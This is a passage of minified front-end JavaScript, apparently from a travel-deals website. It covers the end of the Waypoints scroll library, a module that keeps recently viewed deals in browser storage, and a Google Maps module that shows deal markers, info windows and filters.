e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/* -- recentlyViewedDeals.js -- */
var tzoo=tzoo||{};tzoo.recentlyViewedDeal={},function(){this.addDeal=function(e,t,a,o,r,s,i,n,g,l,c,S,d,f,u){return function(e,t,a,o,r,s,i,n,g,l,c,S,d,f,u){var p="",w=t&&tzoo.ccaf;p=w?Storages.localStorage.get(e):Storages.sessionStorage.get(e);var D=new Array,v={adid:o,headline:r,image:s,meta:i,url:n,when:g,directlink:l,source:c,expirationdate:d,platform:f,viewdate:Date.now(),countrycode:u};if(null!=p){D="object"==typeof p?p:JSON.parse(p);for(var y=0;y<D.length;y++)D[y].adid==v.adid&&D.splice(y,1);var h=S.split(",");$(h).each(function(e,t){var a=D.filter(function(e){return e.adid==t}),o=a?D.indexOf(a[0]):-1;o>-1&&D.splice(o,1)}),D.length==a&&D.pop()}D.unshift(v),w?Storages.localStorage.set(e,JSON.stringify(D)):Storages.sessionStorage.set(e,JSON.stringify(D))}(e,t,a,o,r,s,i,n,g,l,c,S,d,f,u)},this.updateExpirationDate=function(e,t){!function(e,t){var a,o,r="",s=t&&tzoo.ccaf;s?(r=Storages.localStorage.get(e),a=Storages.localStorage.get(e+"_LastUpdate")):(r=Storages.sessionStorage.get(e),a=Storages.sessionStorage.get(e+"_LastUpdate"));a&&!isNaN(a)&&(a=new Date(parseInt(a)),isNaN(a)||(o=a.setHours(a.getHours()+1)));r&&(!a||o<(new Date).getTime())&&$.ajax({url:tzoo.ServiceBaseUrl+"v1/deal/getallactivedeals/",async:!1,success:function(t){t&&t.res&&t.res.length>0&&(dealsArr="object"==typeof r?r:JSON.parse(r),$(dealsArr).each(function(){var e=this,a=new Date(e.expirationdate)>=new Date(Date.now());if(t.res.find(function(t){t.id==e.adid&&t.plt==e.platform&&(e.expirationdate=t.exp,a=!1)}),a){var o=new Date;o.setDate(o.getDate()-7),e.expirationdate=o.toISOString()}}),s?(Storages.localStorage.set(e,JSON.stringify(dealsArr)),Storages.localStorage.set(e+"_LastUpdate",(new Date).getTime())):(Storages.sessionStorage.set(e,JSON.stringify(dealsArr)),Storages.sessionStorage.set(e+"_LastUpdate",(new Date).getTime())))}})}(e,t)},this.removeOldData=function(e,t){!function(e,t){var a="",o=new Array,r=t&&tzoo.ccaf;a=r?Storages.localStorage.get(e):Storages.sessionStorage.get(e);if(null!=a){o=a,$(o).each(function(e,t){t.viewdate||(t.viewdate=Date.now())});var s=new Date,i=s.setDate(s.getDate()-60);o=o.filter(function(e){return e.viewdate>i}),r?Storages.localStorage.set(e,JSON.stringify(o)):Storages.sessionStorage.set(e,JSON.stringify(o))}}(e,t)}}.apply(tzoo.recentlyViewedDeal);
/* -- googlemap.js -- */
var mapsAPIAppended=!1,mapsLoadedTriggered=!1;function mapsLoaded(){$(document).trigger("mapsLoaded"),mapsLoadedTriggered=!0}!function(a,e,t,r,i){"use strict";t.map.googleMap,t.map.mapIdleListener,t.map.spinner,t.map.isInitialLoadDone=!1,t.map.isInitialLoadInProgress=!1,t.map.crossesIDL=!1,t.map.minLat,t.map.minLong,t.map.maxLat,t.map.maxLong,t.map.markers=[],t.map.info,t.map.mapDealsList,t.map.currentMarker,t.map.datasource=[],t.map.settingsHiddenField=a("#mapSettingsHiddenField"),t.map.baseUrl="http://www.travelzoo.com",a(".filter-container-map").on("onFilterRendered",function(a){a&&a.items&&a.items.length>0?t.map.hasFilters=!0:t.map.hasFilters=!1}),t.map.loadMap=function(a,t,r,i){var n={zoom:i,center:new e.maps.LatLng(t,r),gestureHandling:"greedy",mapTypeControl:!1};return new e.maps.Map(document.getElementById(a),n)},t.map.createMarker=function(r,i,n,s){var l,o,m=new e.maps.Marker({position:i,map:r,icon:s?s.img:void 0});return e.maps.event.addListener(m,"click",function(r){if(t.map.currentMarker){var i=t.map.currentMarker,l=i.addListener("mouseout",function(){var a=i.getIcon();if(a.url=a.url.replace("_on","_off"),i.setZIndex(e.maps.Marker.MAX_ZINDEX-1),i.setIcon(a),t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+i.dealId+"'][data-platform='"+i.platform+"']");0!==r.length&&r.removeClass("primary")}});i.outListner=l}m.outListner&&(m.outListner.remove(),m.outListner=null);for(var o=0;o<t.map.markers.length;o++){var p=t.map.markers[o].getIcon();p.url=p.url.replace("_on","_off"),t.map.markers[o].setIcon(p)}if(t.map.mapDealsList){var d=t.map.mapDealsList.find("div[data-dealid='"+m.dealId+"'][data-platform='"+m.platform+"']");t.map.mapDealsList.find("div.primary").removeClass("primary"),0!==d.length&&(d.addClass("primary"),t.map.mapDealsList.scrollTop(d.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}if(t.map.currentMarker=m,t.map.info.html(n).removeClass("hidden"),t.imageLoader.loadImages(),!t.layout.isXs()){var f=Math.pow(2,t.map.googleMap.getZoom()),g=t.map.googleMap.getBounds(),c=g.getSouthWest(),u=g.getNorthEast(),v=new e.maps.LatLng(u.lat(),c.lng()),h=t.map.googleMap.getProjection(),L=h.fromLatLngToPoint(v),I=h.fromLatLngToPoint(m.getPosition()),M=I.x-L.x;M<0&&(M=I.x+(256-L.x));var k=new e.maps.Point(Math.floor(M*f),Math.floor((I.y-L.y)*f)),D=a(t.map.googleMap.getDiv()).position(),w=D.top+k.y-(t.map.info.height()+50),y=D.left+k.x-t.map.info.width()/2;w<a(window).scrollTop()&&(w=a(window).scrollTop()),y<a(window).scrollLeft()&&(y=a(window).scrollLeft()),t.map.info.css({top:Math.round(w),left:Math.round(y)})}this.setZIndex(e.maps.Marker.MAX_ZINDEX+1),s&&this.setIcon(s.over)}),m.overListner||(l=m.addListener("mouseover",function(a){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&a&&(r.addClass("primary"),t.map.mapDealsList.scrollTop(r.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}this.setZIndex(e.maps.Marker.MAX_ZINDEX+1),s&&this.setIcon(s.over)})),m.outListner||(o=m.addListener("mouseout",function(a){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&a&&r.removeClass("primary")}this.setZIndex(e.maps.Marker.MAX_ZINDEX-1),s&&this.setIcon(s.img)})),m.overListner=l,m.outListner=o,m},t.map.getInfoWindowContent=function(a){var e='<button type="button" class="button-close-white">Close</button>';if(a.url){var r="";(a.dl||t.search&&t.search.searchParameters&&t.search.searchParameters.isHotelPlatformSearch)&&(r=' target="_blank"'),e+='<a href="'+t.absoluteUrl(a.url,t.map.baseUrl)+'"'+r+">"}(a.ima&&(e+=t.getImage(a.ima,!1)),a.stl||a.str)&&(e+='<div class="rating-container"><div class="inside-container"><div class="rating-overlay"></div><div class="ratingCategory">'+(a.stl?a.stl:"&nbsp;")+'<div class="starRating white" title="'+a.str+'"><div style="width:'+Math.round(100*a.str/5)+'%"></div></div></div></div></div>');if(e+='<div class="deal-text">',t.map.isInternationalSearch){var i=t.map.allEditions[a.tzl];e+='<div class="edition-header"><i class="flag-'+i.cc+'-md"></i>'+i.hmm+"</div>"}return a.prc&&(e+='<div class="deal-price">'+a.prc+"</div>"),e+='<div class="deal-headline">'+a.hdl+"</div>",a.src&&(e+='<div class="deal-source">'+a.src+"</div>"),a.whn&&(e+='<div class="deal-when">'+a.whn+"</div>"),e+="</div>",e+="</div>",a.url&&(e+="</a>"),e},t.map.closeInfoWindow=function(){if(t.map.info&&(t.map.info.addClass("hidden"),t.map.currentMarker)){var r=t.map.currentMarker.getIcon();r.url=r.url.replace("_on","_off"),t.map.currentMarker.setIcon(r),t.map.currentMarker.setZIndex(e.maps.Marker.MAX_ZINDEX-1);var i=t.map.currentMarker.addListener("mouseout",function(){if(this.setZIndex(e.maps.Marker.MAX_ZINDEX-1),this.setIcon(r),t.map.mapDealsList){var a=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==a.length&&a.removeClass("primary")}});t.map.currentMarker.outListner=i,t.map.currentMarker=null;var n=a("#map-deals-list > div.primary");0!==n.length&&n.removeClass("primary"),t.map.mapDealsList.scrollTop(0)}},t.map.getBounds=function(){var a=t.map.googleMap.getBounds(),e=a.getSouthWest(),r=a.getNorthEast();t.map.minLat=e.lat(),t.map.minLong=e.lng(),t.map.maxLat=r.lat(),t.map.maxLong=r.lng(),t.map.minLong>=0&&t.map.maxLong<0&&(t.map.crossesIDL=!0)},t.map.getMarkers=function(e,r,n,s,l){if(!(t.map.googleMap.getZoom()<5)){t.map.spinner||(t.map.spinner=(new i).spin(t.map.googleMap.getDiv())),t.map.clearMarkers(),t.map.info&&t.map.info.addClass("hidden"),t.map.getBounds();var o=t.map.minLong,m=t.map.maxLong;t.map.crossesIDL&&(o=-179.99999);var p="tzlocale="+t.TzLocale+"&includeDeals=true";if(-1!==r&&(p+="&categorytagfilterid="+r),""!==n&&(p+="&keyword="+n),0!==l.length)for(var d=l.split(","),f=0;f<d.length;f++)p+="&tagids="+d[f];""!=t.MemberId&&(p+="&HasFullAccess=true");var g=[],c=t.map.retrieveAndProcessMarkerData(e,p+"&latitude="+t.map.minLat.toFixed(3)+"&longitude="+o.toFixed(3)+"&maxlatitude="+t.map.maxLat.toFixed(3)+"&maxlongitude="+t.map.maxLong.toFixed(3)+"&isInternationalSearch="+t.map.isInternationalSearch);if(g.push(c),t.map.crossesIDL){m=180;var u=t.map.retrieveAndProcessMarkerData(e,p+"&latitude="+t.map.minLat.toFixed(3)+"&longitude="+t.map.minLong.toFixed(3)+"&maxlatitude="+t.map.maxLat.toFixed(3)+"&maxlongitude="+m.toFixed(3)+"&isInternationalSearch="+t.map.isInternationalSearch);g.push(u)}a.when.apply(this,g).done(function(){t.map.markers.length<5&&-1!==s&&!t.map.isInitialLoadDone?(t.map.clearMarkers(),t.map.retrieveAndProcessMarkerData(e,p+"&locationid="+s).done(function(){t.map.fitBoundsAllMarkers(!0)})):(t.map.dropInvisibleMarkers(),window.setTimeout(t.map.fitBoundsAllMarkers,100))})}},t.map.retrieveAndProcessMarkerData=function(e,r){var i=a.getJSON(e,r);return i.done(t.map.populateMarkers),i},t.map.populateMarkers=function(a){if(a.dls&&0!==a.dls.length){var r="",i=a.dls;t.map.isInternationalSearch&&i.sort(function(a,e){return a.srt.sto-e.srt.sto});for(var n=-1,s=0;s<i.length;s++)if(i[s].lat&&i[s].lng){var l=t.map.createMarker(t.map.googleMap,new e.maps.LatLng(i[s].lat,i[s].lng),t.map.getInfoWindowContent(i[s]),t.map.getIconForDealCategory(i[s].dc));if(l.dealId=i[s].id,l.platform=i[s].plt,l.tag=i[s].tag,1==i[s].hhl&&l.setVisible(!1),t.map.markers.push(l),t.map.mapDealsList){if(t.map.isInternationalSearch&&i[s].srt.sto!=n){var o=t.map.allEditions[i[s].tzl];r+='<div class="edition-header"><i class="flag-'+o.cc+'-md"></i>'+o.hdg+"</div>",n=i[s].srt.sto}if(r+='<div data-dealid="'+i[s].id+'" data-platform="'+i[s].plt+'">',i[s].prc&&(r+='<div class="deal-price">'+i[s].prc+"</div>"),i[s].plt===t.dealPlatform.Hotel){var m="";"string"==typeof i[s].et&&0!==i[s].et.length&&(m=i[s].et),"string"==typeof i[s].src&&0!==i[s].src.length&&(m+="<br />"+i[s].src),0!==m.length?r+='<div class="deal-headline">'+m+"</div>":r+='<div class="deal-headline">'+i[s].hdl+"</div>"}else r+='<div class="deal-headline">'+i[s].hdl+"</div>";r+="</div>"}}document.getElementById("map-deals-list").innerHTML+=r,a&&(t.map.datasource=a)}},t.hashCode=function(a){var e,t=0,r=a.length;if(0===r)return t;for(e=0;e<r;e++)t=(t<<5)-t+a.charCodeAt(e),t&=t;return t},t.map.getIconForDealCategory=function(a){var r=t.AssetUrl+"res/img/map-markers/",i="",n="",s=t.dealCategoryImagesLookup[a],l=t.hasHighPixelDensity?"@2x":"";return s&&(i=s.image),i&&0!==i.length&&(i=r+s.image+"_off"+l+".png",n=r+s.image+"_on"+l+".png"),{img:{url:i,scaledSize:new e.maps.Size(34,42)},over:{url:n,scaledSize:new e.maps.Size(34,42)}}},t.map.dropInvisibleMarkers=function(){for(var e=t.map.googleMap.getBounds(),r=0;r<t.map.markers.length;r++){var i=t.map.markers[r];if(i&&!e.contains(i.getPosition())){if(t.map.mapDealsList){var n=t.map.mapDealsList.find("div[data-dealid='"+i.dealId+"'][data-platform='"+i.platform+"']");0!==n.length&&n.remove()}i.setMap(null),i=null,t.map.markers.splice(r,1)}}t.map.markersFiltered=a.extend(!0,{},t.map.markers)},t.map.clearMarkers=function(){for(var a=0;a<t.map.markers.length;a++)t.map.markers[a].setMap(null),t.map.markers[a]=null;t.map.mapDealsList&&t.map.mapDealsList.empty(),t.map.markers.length=0},t.map.findMarkerByDealAndPlatformId=function(a,e){return e||(e=-1),t.map.markers.find(function(t){return t.dealId===Number(a)&&(-1===e||t.platform===Number(e))})},t.map.fitBoundsAllMarkers=function(r){if(t.map.mapIdleListener.remove(),0!==t.map.markers.length){e.maps.event.addListenerOnce(t.map.googleMap,"bounds_changed",function(a){window.setTimeout(t.map.addMapIdleListener,500)});for(var i=new e.maps.LatLngBounds,n=0;n<t.map.markers.length;n++)i.extend(t.map.markers[n].getPosition());!0===r&&t.map.googleMap.fitBounds(i)}else t.map.addMapIdleListener();if(t.map.spinner&&(t.map.spinner.stop(),t.map.spinner=null),t.map.mapDealsList&&0!==t.map.markers.length&&t.map.mapDealsList.show(),t.map.filterAPI&&0!==t.map.filterAPI.length&&t.map.datasource&&t.map.filter){for(var s=0;s<t.map.filterAPI.length;s++){var l=t.map.filterAPI[s];l.renderFilter(t.map.datasource,a.grep(t.map.filter,function(a){return a.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(a){t.map.filterDeals(a.filter)})}t.map.filterDeals(t.map.filter),t.map.displayFilters()}},t.map.filterDeals=function(e){if(e&&e.name){var r=a.grep(t.map.filter,function(a){return a.name===e.name})[0];if(r.values=e.values,e.reset)a.grep(t.map.filter,function(a){return 1===a.name})[0].values=[],r.reset=e.reset}for(var i=t.map.filter.sort(function(a,e){return e.name-a.name}),n=0;n<i.length;n++){var s=i[n],l=a.grep(t.map.filterAPI,function(a){return a.settings.filterType===s.name})[0];if(0!==n||0!==s.values.length&&!s.reset||(t.map.markersFiltered=t.map.markers),t.map.markersFiltered){var o=l.filter(t.map.markersFiltered,s);t.map.markersFiltered=o}}if(t.map.markersFiltered)for(var m=0;m<t.map.markers.length;m++){var p=[],d=t.map.markersFiltered.find(function(a){return a.dealId===t.map.markers[m].dealId&&a.platform===t.map.markers[m].platform});t.map.mapDealsList&&(p=t.map.mapDealsList.find("div[data-dealid='"+t.map.markers[m].dealId+"'][data-platform='"+t.map.markers[m].platform+"']")),d?(t.map.markers[m].setMap(t.map.googleMap),0!==p.length&&p.removeClass("hidden")):(t.map.markers[m].setMap(null),0!==p.length&&p.addClass("hidden"))}t.map.setRefineSearchVisibility(),t.map.mapDealsList&&t.map.markersFiltered&&t.map.mapDealsList.trigger({type:"onFilteredDataSourceChanged",itemsCount:t.map.markersFiltered.length,displayItemsCount:t.map.markersFiltered.length})},t.map.storeSettings=function(){t.map.settingsHiddenField.val(JSON.stringify({center:{lat:t.map.googleMap.getCenter().lat(),lng:t.map.googleMap.getCenter().lng()},zoom:t.map.googleMap.getZoom()}))},t.map.handleDealMouseHoverEvent=function(a){var r=a.target;void 0===r.dataset.dealid&&(r=r.parentNode);var i=t.map.findMarkerByDealAndPlatformId(r.dataset.dealid,r.dataset.platform);i&&e.maps.event.trigger(i,a.type)},t.map.initializeMapView=function(r,i,n,s,l,o,m,p){t.map.locationId=m,t.map.baseUrl=o,t.map.isInternationalSearch=p;var d=12;a(document).on(r,function(){if(t.map.settingsHiddenField.val()&&t.map.settingsHiddenField.val().length>0){var r=JSON.parse(t.map.settingsHiddenField.val());r&&(r.center&&r.center.lat&&r.center.lng&&(i=r.center.lat,n=r.center.lng),r.zoom&&r.zoom>0&&(d=r.zoom))}var o;t.map.googleMap=t.map.loadMap("map",i,n,d),s&&l&&(o=new e.maps.LatLng(s,l,"Me")),null!=o&&t.map.createMarker(t.map.googleMap,o),t.map.info=a("#marker-infowindow"),t.layout.isXs()||(t.map.mapDealsList=a("#map-deals-list"),t.map.mapDealsList.on("click",function(r){t.map.closeInfoWindow();var i=r.target;void 0===i.dataset.dealid&&(i=i.parentNode),a(i).addClass("primary");var n=t.map.findMarkerByDealAndPlatformId(i.dataset.dealid,i.dataset.platform);if(n){var s=n.getPosition();t.map.googleMap.getBounds().contains(s)||t.map.googleMap.setCenter(s),e.maps.event.trigger(n,"click")}}),t.map.mapDealsList.on("mouseover",function(a){t.map.handleDealMouseHoverEvent(a)}),t.map.mapDealsList.on("mouseout",function(a){t.map.handleDealMouseHoverEvent(a)})),t.map.addMapIdleListener=function(){t.map.mapIdleListener=e.maps.event.addListenerOnce(t.map.googleMap,"idle",function(){t.map.getMarkers(t.map.getMarkersUrl,t.map.ctfId,t.map.keyword,t.map.locationId,t.map.tags)})},t.map.addMapIdleListener(),e.maps.event.addListener(t.map.googleMap,"click",function(){t.map.closeInfoWindow()}),t.map.info.on("click",".button-close-white",function(){t.map.closeInfoWindow()}),e.maps.event.addListener(t.map.googleMap,"center_changed",function(){t.map.storeSettings(),t.map.isInitialLoadInProgress&&!t.map.isInitialLoadDone&&(t.map.isInitialLoadDone=!0)}),e.maps.event.addListener(t.map.googleMap,"zoom_changed",function(){t.map.storeSettings(),t.map.isInitialLoadInProgress&&!t.map.isInitialLoadDone&&(t.map.isInitialLoadDone=!0)}),t.map.storeSettings(),t.map.isInitialLoadInProgress=!0}),a(document).on("click",".filter-close-button-map",function(){var e=a(this).parent().data("id"),r=a("#catfilter-container-map").find("[data-filtering-field-value='"+e+"']");r.length||(r=a("#filter-container-map").find("[data-filtering-field-value='"+e+"']")).length||(r=a("#locfilter-container-map").find("[data-filtering-field-value='"+e+"']")),r.length&&(r.trigger("click"),a("#loc-list").val("-2")),t.map.displayFilters()})},t.map.resetFilters=function(){if(t.map.filter){for(var a=0;a<t.map.filter.length;a++)t.map.filter[a].values=[];t.map.filterDeals(t.map.filter)}},t.map.setRefineSearchVisibility=function(){var e=!0,r=0;if(t.map.filterAPI){for(var i=0;i<t.map.filterAPI.length;i++){!0===t.map.filterAPI[i].noFilter&&(r+=1)}e=r===t.map.filterAPI.length}var n=a("#refine-search-toggle");e?n.hide():n.show()},t.map.getFilteredDataSourceItemsCount=function(){if(t.map.markersFiltered)return t.map.markersFiltered.length},t.map.displayFilters=function(){var e=new Array,r=0,i=!1,n="",s=!1,l=a("#display-filters-container");if(l.length&&null!=t.map.filterAPI){l.empty();for(var o=0;o<t.map.filterAPI.length;o++){var m=t.map.filterAPI[o];if(null!=m.FilterMenu&&null!=m.FilterMenu.menuItems)for(var p=0;p<m.FilterMenu.menuItems.length;p++){var d=m.FilterMenu.menuItems[p];d.pushed&&d.enabled&&(t.device.iPad()&&r>=3?(i=!0,r+=1):!t.layout.isXs()&&!t.device.iPad()&&r>=4?(i=!0,r+=1):(e[r]={id:d.value,name:d.item[0].textContent,mapClass:"-map"},r+=1))}}if(r>0){s=!0,i&&(n=r-e.length,n=" +".concat(t.resources["Search.MoreItems.Title"].replace("{0}",n)));var f=t.template.renderJSTemplate("displayfilter",null,{sortItem:null,filterList:e,hasSort:!1,hasMoreItems:i,moreCount:n,hasfilter:s});a("#display-filters-container").html(f),a("#refine-search-toggle").addClass("button-refine-search--on"),a("#filter-on").removeClass("hidden"),a("#display-refine-search").removeClass("hidden"),t.layout.isXs()&&a("#result-map").addClass("display-filter")}else l.removeClass("button-refine-search--on"),a("#filter-on").addClass("hidden"),a("#display-refine-search").addClass("hidden"),t.layout.isXs()&&a("#result-map").removeClass("display-filter")}}}(jQuery,window.google=window.google||{},window.tzoo=window.tzoo||{},window.tzoo.map=window.tzoo.map||{},Spinner);
